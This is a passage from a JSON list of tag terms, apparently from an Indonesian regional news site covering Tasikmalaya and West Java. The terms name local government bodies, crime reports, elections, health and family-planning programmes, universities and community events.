Tasik"},{"term":"BPR"},{"term":"BUMN Pupuk Indonesia"},{"term":"BWI Gelar WGTP"},{"term":"Babakantengah"},{"term":"Bacok Korban"},{"term":"Badan Gizi Nasional"},{"term":"Badan wakaf Indonesia"},{"term":"Badruzaman"},{"term":"Badruzzaman"},{"term":"Bagi Sembako"},{"term":"Bagi Takjil"},{"term":"Bagikan 30 Ribu Kacamata"},{"term":"Bagikan Bantuan Paket Stunting"},{"term":"Bagikan Makan Gratis"},{"term":"Bagikan Susu Gratis"},{"term":"Bahas DAK BOKB"},{"term":"Bahas PBB Rendah"},{"term":"Bahaya Narkoba"},{"term":"Bahlil"},{"term":"Bajak Lahan"},{"term":"Baksos RS Unpad"},{"term":"Balai KSDA Wil VI"},{"term":"Balai Kota Tasikmalaya"},{"term":"Balapan Liar"},{"term":"Bale Kota"},{"term":"Balita Tewas"},{"term":"Bangga Kencana BKKBN"},{"term":"Banggar"},{"term":"Bangun Saluran Air"},{"term":"Bangun Sinergitas"},{"term":"Bangun Tanggul Situ"},{"term":"Banjir Kota Tasik"},{"term":"Banjir Sukaresik"},{"term":"Bantarsari Bungursari"},{"term":"Bantu Sumur Bor"},{"term":"Bantu Warga"},{"term":"Bantuan Beasiswa Miskin"},{"term":"Bantuan CSR BJB 2024"},{"term":"Bantuan Makanan Tambahan"},{"term":"Bantuan Program Nihil"},{"term":"Bapelibangda Kota Tasik"},{"term":"Baperjakat"},{"term":"Bareng Nonton Pelantikan"},{"term":"Bau Sampah"},{"term":"Bazar Pasar Murah"},{"term":"Bazar Tamansari"},{"term":"Beasiswa"},{"term":"Beasiswa IKA UPI"},{"term":"Bebas Narkotika"},{"term":"Bedah Buku Dipusida"},{"term":"Bedah Visi Misi Cawalkot"},{"term":"Bedil Lodong"},{"term":"Begundal Motor Kota Tasik"},{"term":"Bekuk Lima Tersangka Narkoba"},{"term":"Belasan Tersangka Narkoba"},{"term":"Belum Akhiri Kekosongan"},{"term":"Belum Ditempati"},{"term":"Bencana"},{"term":"Bencana Alam"},{"term":"Bencana Cikondang"},{"term":"Bendungan Leuwikeris"},{"term":"Bentangkan Bendera"},{"term":"Bentuk Karakter Anak"},{"term":"Berakhir Di Kantor Polisi"},{"term":"Beranda"},{"term":"Berandal Motor"},{"term":"Beras Mahal"},{"term":"Beras Naik"},{"term":"Berbagi Peduli"},{"term":"Beri Penghargaan Hafidz Qu'ran"},{"term":"Beri Santunan"},{"term":"Bertemu Hamida"},{"term":"Bhayangkara 78 Tahun"},{"term":"Bhyangkari Ranting Polsek Tawang"},{"term":"Bianis"},{"term":"Bidang Peternakan"},{"term":"Bidang SDA DPUTRLPPLH"},{"term":"Bidik Kaum Ibu"},{"term":"Bimbing Anak"},{"term":"Bimtek SPPG"},{"term":"Bina 1000 HPK"},{"term":"Bina Desa"},{"term":"Bina MOPK Siswa"},{"term":"Bina Marga"},{"term":"Bingung Karya Ilmiah"},{"term":"Bisnis Agrikultur"},{"term":"Bisnis Agro"},{"term":"Bisnis Edufarm"},{"term":"Bisnis Ternak"},{"term":"Blueprint BKKBN GDPK"},{"term":"Bobol Kartu ATM"},{"term":"Bobol Sekolah"},{"term":"Bonus Demografi"},{"term":"Book Camp 2025"},{"term":"Branch Manager Ritel VI Pertamina"},{"term":"Briefing IPKB DP3AKB Jabar"},{"term":"Briefing Senin Pemkot Tasik"},{"term":"Buana Perjuangan"},{"term":"Budaya"},{"term":"Budaya Riset Kota Tasik"},{"term":"Budi Budiman Hari Ini"},{"term":"Budi Rahman"},{"term":"Budi mahmud saputra"},{"term":"Buka Bersama Viman"},{"term":"Buka Inkubator"},{"term":"Buka PKP Kader"},{"term":"Buka Rehabilitasi Medik"},{"term":"Bulan Ramadan"},{"term":"Bungursari"},{"term":"Bunuh Pacar"},{"term":"Bupati Cecep"},{"term":"Bupati Ciamis Bangga"},{"term":"Bupati Tasikmalaya"},{"term":"Bursa Efek Indonesia"},{"term":"Bursa Sajadah Tasik"},{"term":"Buru Uang Palsu"},{"term":"Buruh BerKB"},{"term":"Butuh Perhatian Pemda"},{"term":"Buya Syakur"},{"term":"Buya Syakur Meninggal Dunia"},{"term":"Buya Syakur Yasin"},{"term":"CNY"},{"term":"Cabul Ke Anak"},{"term":"Cadangpinggan"},{"term":"Camat"},{"term":"Capaian Pelayanan KB"},{"term":"Capaian Sejarah Tasikmalaya"},{"term":"Cawalkot Viman"},{"term":"Cecep Nurul Yakin"},{"term":"Cegah Banjir"},{"term":"Cegah Gangguan Kamtibmas"},{"term":"Cegah Judi"},{"term":"Cegah Narkoba"},{"term":"Cegah Pekat"},{"term":"Cegah Peredaran Narkoba"},{"term":"Cegah Politik Uang"},{"term":"Cegah Stunting di Cipatujah"},{"term":"Cegah Syunting"},{"term":"Cek Distribusi MBG"},{"term":"Cek Harga Komoditas"},{"term":"Cek Kendaraan"},{"term":"Cerdas Berkualitas"},{"term":"Charity Walk and Run"},{"term":"Charity Walk n Run"},{"term":"Cheka"},{"term":"Cheka Virgowansyah"},{"term":"Cibeureum"},{"term":"Cibogor Karangresik"},{"term":"Cicurug"},{"term":"Cikatomas"},{"term":"Cipatujah"},{"term":"Cirahong"},{"term":"Ciu Purbaratu"},{"term":"Curanmor Tasik"},{"term":"Curanmor di Kota Tasikmalaya"},{"term":"DAK 2024"},{"term":"DBD Meningkat"},{"term":"DBH CHT"},{"term":"DFC Jilid 4"},{"term":"DKPPP Kota Tasikmalaya"},{"term":"DKV"},{"term":"DPC Granat"},{"term":"DPC PKB Kota Tasik"},{"term":"DPD Tani Merdeka Indonesia"},{"term":"DPK Meningkat"},{"term":"DPP PAN"},{"term":"DPPKB Karawang"},{"term":"DPPKBP3A Kota Tasikmalaya"},{"term":"DPR RI"},{"term":"DPRD"},{"term":"DPRD KotaTasik"},{"term":"DPT Pilgub Jabar"},{"term":"DPT Pilkada Kota Tasik"},{"term":"DPUTRPPLH Kab Tasikmalaya"},{"term":"DPW PPNI"},{"term":"DWP Kota Tasikmalaya"},{"term":"Dadang Ahmad Sofyan"},{"term":"Damba Dukungan"},{"term":"Dampak Efisiensi Anggaran"},{"term":"Dana Bagi Hasil Tembakau"},{"term":"Dana Desa Jatiwaras #Omay Rusmana"},{"term":"Danceu"},{"term":"Dandim Letkol Henra"},{"term":"Dapil Kota Tasikmalaya"},{"term":"Dapur MBG Tasikmalaya"},{"term":"Dapur SPPG.Kota Tasikmalaya"},{"term":"Datangi Warga"},{"term":"Debat Kedua Pilkada 2024"},{"term":"Debus"},{"term":"Deklarasi Jawa barat Istimewa"},{"term":"Deklarasi PSI"},{"term":"Deklarasi Petiga Idaman"},{"term":"Deklarator PKB"},{"term":"Demo Rapat Pleno KPU"},{"term":"Demo Ricuh Tasik"},{"term":"Deputi SDM Kemenpan"},{"term":"Derek"},{"term":"Desa Cibungur"},{"term":"Desa Cidugaleun"},{"term":"Desa Cikondang"},{"term":"Desa Cinunjang"},{"term":"Desa Citeko"},{"term":"Desa Conggeang Sumedang"},{"term":"Desa Kalimanggis"},{"term":"Desa Karyawangi"},{"term":"Desa Kertasari"},{"term":"Desa Sirnagalih"},{"term":"Desa Sukamantri"},{"term":"Desa Sukamulya"},{"term":"Desa Wates Jaya"},{"term":"Desak Rekonsiliasi"},{"term":"Dewan Audit OJK"},{"term":"Dewan Pembina Gerindra"},{"term":"Dewan Pengurus Yayasan Lantik"},{"term":"Diadukan ke pilisi"},{"term":"Diamankan Polisi"},{"term":"Dies Natalis Unsil 2023"},{"term":"Digital Dakwah Baru"},{"term":"Digitalisasi Peta Pertanahan"},{"term":"Dihub Kota Tasik"},{"term":"Diky Camdra"},{"term":"Diky Chandra"},{"term":"Diky Di Poltekkes"},{"term":"Dilema PTS"},{"term":"Dimulai Tingkat RT"},{"term":"Dinas BMPR"},{"term":"Dinas Kebersihan"},{"term":"Dinas Kesehatan"},{"term":"Dinas Kominfo Kota Tasik"},{"term":"Dinas LH Kota Tasik"},{"term":"Dinas Lingkungan Hidup"},{"term":"Dinas PPKB3A Kota Tasikmalaya"},{"term":"Dinas Parpora"},{"term":"Dinas Porabudpar"},{"term":"Dinas SDA"},{"term":"Dinsos Kota Tasik"},{"term":"Dinsos PPKBP3A"},{"term":"Dipusida Kota Tasikmalaya"},{"term":"Disdik"},{"term":"Disdik Kota Tasik"},{"term":"Disdik Tasik"},{"term":"Disdukcapil Kota Tasikmalaya"},{"term":"Dishub Kota Tasikmalaya"},{"term":"Diskominfo Kota Tasik"},{"term":"Diskominfo Kota Tasikmalaya"},{"term":"Diskusi Harmoni Pendidikan"},{"term":"Diskusi Panel Indonesia Emas"},{"term":"Disporabudpar"},{"term":"Disporabupar"},{"term":"Distribusi Air Normal"},{"term":"Distribusi Logistik Pemilu"},{"term":"Diversifikasi Pangan Lokal"},{"term":"Doa Bersama Ojol"},{"term":"Doa Bersama Pilkada"},{"term":"Doa Untuk Affan"},{"term":"Dojo KAI C3204"},{"term":"Donasi Pegawai BKKBN Jabar"},{"term":"Dorong Bengkel Las"},{"term":"Dosen Pascasajana Unsil"},{"term":"Dosen Teknik Sipil Unsil"},{"term":"Dr Deddy Mulyana"},{"term":"Dr Fajar Riza Ul Haq"},{"term":"Dr Yusuf"},{"term":"Driver Ojol Tasik"},{"term":"Dua ASN Jabar"},{"term":"Dua Dekade Ambalat"},{"term":"Dua Kelas Daring"},{"term":"Dua Pelaku Curanmor"},{"term":"Dugaan Kecurangan Pilkada"},{"term":"Duka Keluarga Desa Pasirhuni"},{"term":"Duka Maba Unper"},{"term":"Duka Rega Unper"},{"term":"Dukung 7 Program Prioritas"},{"term":"Dukung Jabar Istimewa"},{"term":"Dukung Ketahanan Pangan"},{"term":"Dukung Program bangga Kencana"},{"term":"Dukung Visi Jabar"},{"term":"Dukungan Ikal Tasikmalaya"},{"term":"Duta GenRe Jabar"},{"term":"Duta Genre 2023"},{"term":"Duta Maritim Aspeksindo"},{"term":"Edukasi Anti-Kekerasan"},{"term":"Edukasi B2SA"},{"term":"Edukasi Berinternet Aman"},{"term":"Edukasi Digital"},{"term":"Edukasi Hoaks"},{"term":"Edukasi Keamanan Digital"},{"term":"Edukasi Keuangan"},{"term":"Edukasi Penanggulangan Bencana"},{"term":"Efek Kompetisi Pasar"},{"term":"Effendi Edo"},{"term":"Ekonomi Desa"},{"term":"Ekonomi Rancage"},{"term":"Ekonomi Syariah"},{"term":"Ekowisata"},{"term":"Eks Terminal Cilbang"},{"term":"Ekspos BNN Tasikmalaya"},{"term":"Ekspos Kinerja 2024"},{"term":"Ekspose Akhir Tahun"},{"term":"Embat Motor"},{"term":"Empat Remaja Tasik"},{"term":"Enan Ditemukan Meninggal"},{"term":"Endang Juta"},{"term":"Endang ZM"},{"term":"Engkus Sutisna"},{"term":"Era Kontrasepsi Selesai"},{"term":"Erwan Resmikan SR"},{"term":"Eva Arifah"},{"term":"Evaluasi Bangga Kencana"},{"term":"Evaluasi Quick Wins"},{"term":"Evaluasi Quick Wins 2025"},{"term":"Even Aspeksindo"},{"term":"Even Raksa Budaya Santun"},{"term":"Expo Pendidikan 2024"},{"term":"FGD BKKBN Jabar"},{"term":"FIKes Umtas Lantik Lulusan"},{"term":"FISIP Unsil"},{"term":"FKIJK Priangan Timur"},{"term":"FKIP"},{"term":"FKIP Universitas Siliwangi"},{"term":"FKP DAS Citanduy"},{"term":"FKPDAS Citanduy"},{"term":"FKUB Baru Kita Tasikmalaya"},{"term":"FPOK UPI Bandung"},{"term":"FPPB Kunjungi Warga"},{"term":"FPPB Tasikmalaya"},{"term":"FPPTI"},{"term":"Faber-Castell"},{"term":"Fast Precious"},{"term":"Fazar Supriadi Sentosa"},{"term":"Ferdiansyah Di Umtas"},{"term":"Festival Pengembangan Inovasi"},{"term":"Festival Pop Singer HAPMI 2025"},{"term":"Festival Seni"},{"term":"Festival Tunas Bahasa Ibu"},{"term":"Finalis Duta Maritim"},{"term":"Finalis Duta Maritim Aspeksindo"},{"term":"Finalis Moka 2025 Tasik"},{"term":"Fisip Unsil Tasikmalaya"},{"term":"Forkopimda Kota Tasik"},{"term":"Forlintas Kota Tasikmalaya"},{"term":"Forum DAS Citanduy"},{"term":"Foto"},{"term":"Fraksi Gabungan DPRD Kota Tasik"},{"term":"GANNA"},{"term":"GOW Kota Tasikmalaya"},{"term":"GPM DKP3 Kota Tasikmalaya"},{"term":"GPM Kota Tasikmalaya"},{"term":"Gagasan Koperasi"},{"term":"Gagasan Poe Ibu"},{"term":"Galeri Investasi"},{"term":"Gamang Kerja Birokrasi"},{"term":"Gandrung Media Sosial"},{"term":"Gangguan Kamtibmas Meningkat"},{"term":"Ganjal ATM"},{"term":"Gantong Padat"},{"term":"Garam Krosok"},{"term":"Garut"},{"term":"Garut cegah Stunting"},{"term":"Gasak ATM"},{"term":"Gaungkan PPKS"},{"term":"Gazebo Situ Gede"},{"term":"Gebyar Budaya Unper"},{"term":"Gedung Joglo Belawan"},{"term":"Gelar Dokotr"},{"term":"Gelar Fun Walk Milad Umtas"},{"term":"Geliat Jabar Selatan"},{"term":"Gemarikan"},{"term":"Gengstar Di Kota Tasik"},{"term":"Genre Award 2024"},{"term":"Genre Jabar"},{"term":"Genre Majalengka"},{"term":"Gentong"},{"term":"Geopolitik Soft Power"},{"term":"Gepeng Merebak"},{"term":"Gerakan Aksi Bergizi"},{"term":"Gerakan Dakwah"},{"term":"Gerakan Makan Ikan"},{"term":"Gerakan Minum Susu"},{"term":"Gerakan Pangan Murah Tasik"},{"term":"Gerakan Pramuka"},{"term":"Gerakan Pramuka SMP 15"},{"term":"Gerakan Sadar Pencatatan Nikah"},{"term":"Gerakan Tanam Pohon"},{"term":"Gerebek Rumah Produksi Obat"},{"term":"Gerombol Bermotor Berulah"},{"term":"Giat Netty Prasetiyani"},{"term":"Giat Patroli Ramadan"},{"term":"Grand Final Moka 2025"},{"term":"Green House Melon Tasikmalaya"},{"term":"Gremasi"},{"term":"Gubernur Jabar Berkomitmen"},{"term":"Gubernur KDM"},{"term":"Guest Lecture Umtas"},{"term":"Gulung Curanmor"},{"term":"Gunakan Agregat Kelas S"},{"term":"Gunung Cakrabuana"},{"term":"Gunungkanyere"},{"term":"Guru Madrasah Kota Tasik"},{"term":"Guru Mandiri"},{"term":"Guru Pendidikan Jasmani"},{"term":"Guyub Pilkada"},{"term":"H Daryan"},{"term":"H Nandang Suryana"},{"term":"H Noves"},{"term":"H Omay Qomarudin"},{"term":"H Wahid SPd"},{"term":"HAPMI Kota Tasik"},{"term":"HIMA Persis Jabar"},{"term":"HIPMI Kota Tasik"},{"term":"HKB 2023"},{"term":"HKP 2025"},{"term":"HLH 2025"},{"term":"HLUN 2024 Jabar"},{"term":"HP Bunuh Pacar"},{"term":"HPKP1"},{"term":"HPN 2024"},{"term":"HUT Hantara 2023"},{"term":"HUT Himpaudi Ke30"},{"term":"HUT I RS Unpad"},{"term":"HUT IPPAT KE38"},{"term":"HUT Kemerdekaan Ke-80"},{"term":"HUT Kemerdekaan Ke80"},{"term":"HUT Kota Tasik Ke-24"},{"term":"HUT Kota Tasik Ke24"},{"term":"HUT Kota Tasikmalaya"},{"term":"HUT Kota Tasikmalaya Ke-22"},{"term":"HUT RI"},{"term":"HUT RI 2023"},{"term":"HUT RI Ke-79"},{"term":"HUT RSJK"},{"term":"HUT TNI"},{"term":"HUT TNI AU 77"},{"term":"HUT TNI Ke79"},{"term":"Habib Lutfhi"},{"term":"Hadiri Dies Natalis Unsil"},{"term":"Hadiri Harkitnas 2025"},{"term":"Halal Bihalal Bersama"},{"term":"Harganas"},{"term":"Hari Bhayangkara 78"},{"term":"Hari Bhayangkara Ke-78"},{"term":"Hari Buruh"},{"term":"Hari Guru Nasional 2025"},{"term":"Hari Jadi Kota Tasikmalaya"},{"term":"Hari Kontrasepsi 2023"},{"term":"Hari Krida Pertanian"},{"term":"Hari Lahir Pancasila"},{"term":"Hari Lingkungan Hidup"},{"term":"Hari Pramuka 2025"},{"term":"Hari Santri 2025"},{"term":"Hari Tani 2025"},{"term":"Hari Tani Nasional 2025"},{"term":"Harkamtibmas Ramadan 1445"},{"term":"Hasim Djojohadikusumo"},{"term":"Hati hati Kejahatan Sosmed"},{"term":"Heman Ka Sepuh"},{"term":"Hemodialisa"},{"term":"Hery Sudrajat"},{"term":"Hewan Kurban 2023"},{"term":"Hima Persis Tasik"},{"term":"Hima Persis Tasikmalaya"},{"term":"Hima Persis Tasikmalaya Raya"},{"term":"Himpaudi Kota Tasikmalaya"},{"term":"Hipertensi"},{"term":"Historigrafi Heritage Muhammadiyah"},{"term":"Hj Netty Heryawan"},{"term":"Hj Nurhayati di Manonjaya"},{"term":"Honorer R4"},{"term":"Hotel"},{"term":"Hujan"},{"term":"Hujan Angin"},{"term":"Hujan Deras Selasa"},{"term":"Hujan Lebat"},{"term":"Hujan Tak Turun"},{"term":"IKA UPI"},{"term":"INI GENTING 2023"},{"term":"IPKB Karawang Dilantik"},{"term":"IPPAT Kota Tasikmalaya"},{"term":"IW Cekik Pacar"},{"term":"Ibu Garap Sawah"},{"term":"Ibu Pendidik Pertama"},{"term":"Idealisme Pragmatisme Kampus"},{"term":"Identifikasi Stunting Jabar"},{"term":"Idul Adha 1445"},{"term":"Idul Adha 2023"},{"term":"Ijazah Palsu"},{"term":"Ijitmak Zulhijjah 2023"},{"term":"Ikatansi"},{"term":"Imbau Pedagang Siang"},{"term":"Imin Muhaemin"},{"term":"Imlek"},{"term":"Indihiang"},{"term":"Indikator Makro Pembangunan"},{"term":"Indra Aniaya Isteri"},{"term":"Indramayu"},{"term":"Infrastruktur Irigasi"},{"term":"Infrastruktur Jalan"},{"term":"Infrastruktur Jalan Provinsi"},{"term":"Infrastruktur Pengairan"},{"term":"Integritas Industri Jasa Keuangan"},{"term":"Integritas Untuk Pertumbuhan"},{"term":"Intervensi Cegah Stunting"},{"term":"Investasi Ilegal"},{"term":"Investor Asing"},{"term":"Iptu Riki Kustiawan"},{"term":"Irban 2 Inspektorat Kab. Tasikmalaya"},{"term":"Irigasi"},{"term":"Irigasi Mengering"},{"term":"Irjen Pol Wiyagus"},{"term":"Isbat Nikah"},{"term":"Istambul"},{"term":"Ivan Dede"},{"term":"Ivan Dede Mendaftar"},{"term":"Ivan Dede Muharam"},{"term":"Iwan Saputra"},{"term":"JHC Tasikmalaya"},{"term":"Jabar Asih"},{"term":"Jabar Istimewa"},{"term":"Jabar New Zero Stunting"},{"term":"Jabar Turunkan Stunting"},{"term":"Jabatan Kosong Pemkot Tasikmalaya"},{"term":"Jadikan Pilar Pembangunan"},{"term":"Jadikeun"},{"term":"Jaga Idealisme"},{"term":"Jaga Kebersihan"},{"term":"Jaga Stabilisasi Pasokan dan Harga"},{"term":"Jaga Sumber Energi"},{"term":"Jalan Balon"},{"term":"Jalan Jahim Rusak"},{"term":"Jalan Nasional Renjul"},{"term":"Jalan Provinsi Jabar"},{"term":"Jalan Raya Ciawi"},{"term":"Jalan Rusak Terabaikan"},{"term":"Jalan Sanai Umtas"},{"term":"Jalan Santai Unsil"},{"term":"Jalan Sehat"},{"term":"Jalan Sehat Mapay Sauyunan"},{"term":"Jalan Sehat Viman Diki"},{"term":"Jalin Kerja Sama"},{"term":"Jalur Gentong"},{"term":"Jamaah Umrah"},{"term":"Jamanis"},{"term":"Jambret Anak"},{"term":"Jelang 2024"},{"term":"Jelang Idul Adha 1445"},{"term":"Jelang Masuk SMA SMK"},{"term":"Jelang Milad Umtas 2024"},{"term":"Jelang Pelantikan Presiden"},{"term":"Jelang Ukur ECDI"},{"term":"Jembatan"},{"term":"Jembatan Ciloseh"},{"term":"Jembatan Menjulur"},{"term":"Jl Aboh"},{"term":"Jl Lingkar Utara Padat"},{"term":"Jl Mangin"},{"term":"Joko Sulistiono"},{"term":"Jual BBM Ilegal"},{"term":"Juara I WCD 2023"},{"term":"Juara Para Badminton 2025"},{"term":"Juara Voli"},{"term":"Judol di Tasik"},{"term":"Jumanji"},{"term":"Jumat Agung 2025"},{"term":"Juragan Muda Tasikmalaya"},{"term":"Jurnalis Peduli Keluarga"},{"term":"Jurnalis Priangan Timur"},{"term":"Juru Parkir"},{"term":"KA Malabar"},{"term":"KA Pangandaran"},{"term":"KA Papandayan Ekspres"},{"term":"KAN Unsil"},{"term":"KB Jabar"},{"term":"KB Remaja"},{"term":"KDRT di Tasikmalaya"},{"term":"KH Aminudin Bustomi"},{"term":"KIE Stunting"},{"term":"KKN"},{"term":"KKN Unper 2023"},{"term":"KKN Unper 2025"},{"term":"KKN tematik"},{"term":"KM 122 Hingga 130"},{"term":"KNPI Kota Tasikmalaya"},{"term":"KONI Jawa Barat"},{"term":"KONI Kota Tasikmalaya"},{"term":"KPAID Kab Tasikmalaya"},{"term":"KPU Kab Tasikmalaya"},{"term":"KPU Kotak Tasik"},{"term":"KRS"},{"term":"Kab Majalengka"},{"term":"Kab Pangandaran"},{"term":"Kab.Tasikmalaya"},{"term":"Kabupaten TasikmalayaTamansari"},{"term":"Kades Karyawangi"},{"term":"Kadin Kota Tasikmalaya"},{"term":"Kadis Porabudpar Kota Tasik"},{"term":"Kadisdik Jabar"},{"term":"Kalangan Perbankan"},{"term":"Kampanye Akbar Viman"},{"term":"Kampanye Antinarkoba"},{"term":"Kampanye Ivan Dede"},{"term":"Kampanye Stopan Jabar"},{"term":"Kampanye Terbuka Ivan Dede"},{"term":"Kampanye cegah Stunting 2024"},{"term":"Kampung KB"},{"term":"Kampung KB Ayem Tentrem"},{"term":"Kampung KB Berkualitas 2024"},{"term":"Kampung KB Odoy"},{"term":"Kampus STIA Tasikmalaya"},{"term":"Kampus UMB"},{"term":"Kang Athur"},{"term":"Kang Haji Amin"},{"term":"Kanker Serviks"},{"term":"Kantah Tasikmalaya"},{"term":"Kantor BI Tasikmalaya"},{"term":"Kanwil Kemenag Jabar"},{"term":"Kaper BKKBN Jabar"},{"term":"Kapolres AKBP Joko Sulistiono"},{"term":"Kapolres Kunjugi Gentong"},{"term":"Kapolsek Sukaresik"},{"term":"Karakter"},{"term":"Karang Taruna Manggalajaya"},{"term":"Karangnunggal"},{"term":"Karangresik Kota Tasik"},{"term":"Karantina Finalis"},{"term":"Karate"},{"term":"Karnaval Budaya"},{"term":"Karsamenak"},{"term":"Kasau"},{"term":"Kasespimma Brigjen Polisi H Mardiyono"},{"term":"Kasus Narkoba"},{"term":"Kawal Kesehatan Mentall"},{"term":"Kawalu Kota Tasikmalaya"},{"term":"Kawanan Curanmor"},{"term":"Keamanan"},{"term":"Kebakaran Pasar"},{"term":"Kebakaran Rumah"},{"term":"Kebencanaan"},{"term":"Kec Ciawi"},{"term":"Kec.Tamansari"},{"term":"Kecamatan"},{"term":"Kecamatan Cibeureum"},{"term":"Kecamatan Cihideung"},{"term":"Kecamatan Tawang"},{"term":"Kecelakaan Dua Orang Meninggal"},{"term":"Kecelakaan Gentong 2024"},{"term":"Kecelakaan Lalu Lintas"},{"term":"Kegiatan DKP3"},{"term":"Kegiatan Kampus"},{"term":"Kegiatan PSA 2024"},{"term":"Kejahatan Konvensional Tinggi"},{"term":"Kejurdo BKC Ketum Cup 4"},{"term":"Kekerasan Anak 2023"},{"term":"Kekeringan"},{"term":"Kekurangan Kelas"},{"term":"Kelas Industri"},{"term":"Kelestarian Lingkungan"},{"term":"Kelompok Tani Karya Alam"},{"term":"Keluarga Sejahtera"},{"term":"Kelurahan"},{"term":"Kelurahan Ciakar"},{"term":"Kelurahan Sukahurip"},{"term":"Kemandirian Ekonomi"},{"term":"Kemas Miras Ciu"},{"term":"Kembali Stunting di Bekasi"},{"term":"Kembangkan RSUD"},{"term":"Kemenag Kab Tasikmalaya"},{"term":"Kemendukbangga Jabar"},{"term":"Kepolisian"},{"term":"Keracunan MBG"},{"term":"Kerangka Jenazah"},{"term":"Kerja Sama"},{"term":"Kerja sama Kemendukbangga dan PLN"},{"term":"Kerusakan DAS Citanduy"},{"term":"Kesbangpol Jabar"},{"term":"Kesehatan Masyarakat Jabar"},{"term":"Kesehatan Reproduksi Remaja Inklusif"},{"term":"Kesepakatan Pemanfaatan Aset"},{"term":"Kesiapan Unper"},{"term":"Ketahanan Keluarga Qurani"},{"term":"Ketahanan Pangana"},{"term":"Keteladanan Ibu"},{"term":"Ketenagakerjaan"},{"term":"Ketua DPRD"},{"term":"Ketua FKUB Kota Tasikmalaya"},{"term":"Ketua Fraksi Gabungan"},{"term":"Ketua Umum Golkar"},{"term":"Kick Off"},{"term":"Kinerja Kota Tasik"},{"term":"Kinerja Kredit Menurut"},{"term":"Kinerja OJK Tasikmalaya"},{"term":"Kirab Kebangsaan"},{"term":"Kirab Kota Tasik 2023"},{"term":"Kiwoom"},{"term":"Knalpot Motor"},{"term":"Koalisi Tasikmalaya Maju"},{"term":"Kobayasi"},{"term":"Kodam Siliwangi"},{"term":"Kode Etik DPRD Kota Tasik"},{"term":"Kodim 0612 Tasikmalaya"},{"term":"Kolaborasi Instansi Jabar"},{"term":"Kolaborasi KBLI Tasik"},{"term":"Kolaboratif Disdik"},{"term":"Komisi III DPRD Kota Tasik"},{"term":"Komite Olahraga Nasional Indonesia KONI Kab. Tasikmalaya KONI Jawa Barat"},{"term":"Komite Sekolah"},{"term":"Komjen Akhmad Wiyagus"},{"term":"Komplek Olahraga Dadaha"},{"term":"Kompleks Dadaha"},{"term":"Komplotan Curanmor di Tasik"},{"term":"Komplotan Pencuri Motor"},{"term":"Konektivitas Jalur Selatan"},{"term":"Konferensi 2023"},{"term":"Kongres Percepatan"},{"term":"Kongres XXV"},{"term":"Konser Dewa-19"},{"term":"Konsolidasi Lini Lapangan"},{"term":"Konsolidasi PAN"},{"term":"Konsolidasi PSI Tasikmalaya"},{"term":"Konsumsi BBM Priatim"},{"term":"Kontaminasi Air Pertalite"},{"term":"Konvergensi Stunting"},{"term":"Koperasi Merah Putih"},{"term":"Korban Ghazwan"},{"term":"Korban Rudapaksa"},{"term":"Korp Raport Kodim Tasikmalaya"},{"term":"Kota Industri Jasa"},{"term":"Kota Lengkap"},{"term":"Kota Santri"},{"term":"Kota Semrawut"},{"term":"Kota Tasik 2023"},{"term":"Kota Tasik Tergenang"},{"term":"Kota Tasik Vaksin"},{"term":"Kota TasikmalayaKota Tasikmalaya"},{"term":"Kota Tasimalaya"},{"term":"Kp Sukaruas Sukaraja"},{"term":"Kreativitas Anak"},{"term":"Kredit Mahasiswa"},{"term":"Kredit Terkontraksi"},{"term":"Kriminal Kota Tasik"},{"term":"Kriminalitas Judi"},{"term":"Kriminalitas Kota Tasik"},{"term":"Kriminalitas Meningkat"},{"term":"Krisis Air Mengancam"},{"term":"Krisis Pekerja Pertanian"},{"term":"Kubangan Galian"},{"term":"Kukuh Dwi Setiawan"},{"term":"Kukuhkan Paskibraka"},{"term":"Kuliner Tasik"},{"term":"Kuningan"},{"term":"Kunjungi Gentong Tasikmalaya"},{"term":"Kunjungi Kota Tasikmalaya"},{"term":"Kunjungi Pesantren Nurul Faqih"},{"term":"Kunjungi Sindangreret"},{"term":"Kustoyo"},{"term":"Kwarcab"},{"term":"L2R"},{"term":"LDII Tasikmalaya"},{"term":"LOGIN Fest"},{"term":"Laka Lantas Jl Raya Banjar"},{"term":"Laka Lantas Minggu"},{"term":"Lampu Merah Cihaurbeuti"},{"term":"Lantik 377 PPPK"},{"term":"Lantik Supriadi"},{"term":"Lanud Kota Tasikmalaya"},{"term":"Lapang Cigeureung"},{"term":"Lapor Ke Bawaslu Kota Tasik"},{"term":"Launching Al-Munawwir Discuss Forum"},{"term":"Launching Buku"},{"term":"Launching IBUMU"},{"term":"Layanan Lebaran 1446"},{"term":"Layanan Penunjang Unggulan"},{"term":"Layanan Perizinan"},{"term":"Layang Kreta Raharja"},{"term":"Lazismu"},{"term":"Lazismu Jabar"},{"term":"Lebaran 1444"},{"term":"Lebaran Ramadan 2023"},{"term":"Lemdiklat Polri Lembang"},{"term":"Lempar Bungkus Rokok"},{"term":"Lepas 968 lulusan"},{"term":"Lepas Jemaah haji"},{"term":"Lepas Lulusan Sederhana"},{"term":"Letjen Endang Suwarya"},{"term":"Leuwikidang"},{"term":"Lidah Buaya"},{"term":"Lima Curanmor"},{"term":"Lima Pelaku Curanmor"},{"term":"Lima Tersangka Narkoba"},{"term":"Linggajaya"},{"term":"Lingkungan Lestari"},{"term":"Literasi"},{"term":"Literasi Media"},{"term":"Literasi Teknologi Informasi"},{"term":"Lodaya Siliwangi Ride 2023"},{"term":"Lomba"},{"term":"Lomba Mewarnai"},{"term":"Lomba ternak Sapi"},{"term":"Lulusan Umtas 2023"},{"term":"MBG"},{"term":"MHQ"},{"term":"MI Kadupungkur"},{"term":"MI Muhara"},{"term":"MK"},{"term":"MOPK SMKN 3"},{"term":"MPLS 2025"},{"term":"MSO FE Unsil"},{"term":"MTsN 3 Kota Tasik"},{"term":"Mahasiswa Pendidikan Bahasa Indonesia"},{"term":"Mahasiswa STIMIK Tasikmalaya"},{"term":"Mahasiswa UPI Tasikmalaya"},{"term":"Mahasiswa Umtas"},{"term":"Mahasiswa baru"},{"term":"Mainan Di Bulan Ramadan"},{"term":"Mainan Ledakan"},{"term":"Maju Di Pilkada Kota Tasik"},{"term":"Makan Bergizi Gratis Badan Gizi Nasional SPPG"},{"term":"Makan Enak Bareng"},{"term":"Makan Gratis"},{"term":"Makan Siang Gratis"},{"term":"Makanan Bergizi"},{"term":"Maling 12 Motor"},{"term":"Maman R Setiadi"},{"term":"Manajemen Mutu Halal"},{"term":"Manajemen Nyeri"},{"term":"Manajemn SDM"},{"term":"Manfaatkan Limbah Ban Bekas"},{"term":"Mantan Wali Kota Tasik"},{"term":"Masa Tanam Agustus-September"},{"term":"Masih Hening"},{"term":"Masjid Aisyah Tasik"},{"term":"Masjid Al 